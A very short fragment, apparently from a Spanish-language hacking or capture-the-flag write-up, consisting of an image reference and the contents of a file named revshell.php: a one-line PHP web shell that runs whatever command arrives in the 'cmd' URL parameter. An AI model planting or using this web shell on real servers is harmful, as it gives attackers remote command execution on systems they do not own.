 el contenido de revshell.php: system($_GET['cmd'])